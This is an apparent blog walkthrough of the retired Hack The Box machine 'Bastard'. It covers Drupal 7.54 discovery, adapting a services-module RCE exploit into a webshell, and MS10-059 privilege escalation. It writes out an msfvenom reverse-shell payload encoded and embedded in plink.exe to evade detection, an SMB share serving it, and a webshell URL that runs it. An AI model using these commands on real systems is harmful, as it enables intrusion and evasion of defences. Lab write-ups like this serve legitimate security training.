
Bastard is another HTB machine from the ‘retired’ list, and it isn’t as bad as it sounds.
Nmap first…
nmap -sV -Pn 10.10.10.9 |tee -a bast.txt
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Immediate plan of action: Check searchsploit for IIS 7.5, and checkout the website via the browser…
searchsploit iis 7.5
---------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------- ----------------------------------------
Microsoft IIS 6.0/7.5 (+ PHP) - Multiple Vulnerabilities | exploits/windows/remote/19033.txt
This was the only exploit (besides the dos one), so I opened up the browser to see what the web-server was doing…

In the source of the frontpage I spot that the site is using Drupal version 7
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
Checking this with searchsploit yeilded more results…
searchsploit drupal 7

Not sure at this stage exactly what version Drupal 7 we have, I decide to enumerate the server’s directories with gobuster.
I often run gobuster with the -t 50 flag (threads=50), but that threw up lots of errors, so I went with the default 10, then eventually to 5, still a few errors and it was awfully slow:
gobuster dir -u http://10.10.10.9/ -w /root/wordlists/SecLists/Discovery/Web-Content/common.txt -t 5
While gobuster was doing its thing, I had a manual browse; robots.txt is always the first to try as it can provide a good jumping point for further browsing, but so often reveals nothing…
Not in this case…robots.txt is full of information…I scan the list for interesting destinations.
In the #files section there is /CHANGELOG.txt, which should be able to give us an accurate version number.
It informs us that the exact version of drupal is
Drupal 7.54, 2017-02-01
Armed with this I look at the searchsploit results again, and see that the options are reduced.
I copied the Drupal services module RCE and the Drupalgeddon3 RCE PoC (not metasploit version) to my working folder and had a read.
searchsploit -m 41564
searchsploit -m 44542
I decided to have a go at the drupal services module RCE exploit; it requires modifying, I need to find the rest endpoint.
My gobuster results include ` /rest` Browsing to the page gets the message:
Services Endpoint "rest_endpoint" has been setup successfully.
So I’m able to modify the exploit accordingly

I changed the php payload to a webshell, that would be executable from the created page sh1n0bi.php.
msfvenom
I use msfvenom to craft a payload, I chose a ‘known’ port thats usually deemed ‘safe’, but is not in use, I also encrypt it with shikata_ga_nai and embed it into a ‘safe’ binary called plink.exe;
hopefully any defences looking for a suspicious signature will not be alerted.
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.16 lport=443 -f exe -e x86/shikata_ga_nai -x /usr/share/windows-binaries/plink.exe -o evil.exe
Rather than upload the evil.exe I can serve it to the target with Impacket’s smbserver.py
First, run the exploit which creates the webshell.
php drupal7-services-module-RCE.php
Second, we have to run smbserver.py and share the folder containing evil.exe.
python smbserver.py -comment 'My share' Sh1n0bi /tmp/sh1n/
Third, set an nc listener…
nc -nlvp 443
Fourth, execute the evil payload via the created webshell.
10.10.10.9/sh1n0bi.php?cmd=\\10.10.14.16\Sh1n0bi\evil.exe
we get a shell…


Privilege Escalation
I check with windows-exploit-suggester.py

I select MS10-059.exe, copy it to my /tmp/sh1n folder as chim.exe
I execute it from the target making sure I start a netcat listener first.


type dimitris\desktop\user.txt
baxxxxxxxxxxxxxxxxxxxxxxxxxxxxa2
c:\Users\Administrator\Desktop>type root.txt.txt
type root.txt.txt
4bxxxxxxxxxxxxxxxxxxxxxxxxxxxx7c
:)